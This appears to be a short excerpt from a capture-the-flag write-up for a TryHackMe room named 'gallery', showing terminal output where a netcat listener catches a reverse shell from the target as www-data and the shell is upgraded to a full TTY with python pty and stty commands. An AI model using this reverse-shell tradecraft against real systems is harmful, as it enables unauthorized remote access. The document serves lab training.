 ┌──(sirius㉿kali)-[~/CTF/THM/gallery]
└─$ nc -lvnp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.193.150.
Ncat: Connection from 10.10.193.150:58566.
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 07:20:25 up 18 min,  0 users,  load average: 0.01, 0.27, 0.46
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@gallery:/$ export TERM=xterm
export TERM=xterm
www-data@gallery:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/THM/gallery]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
www-data@gallery:/$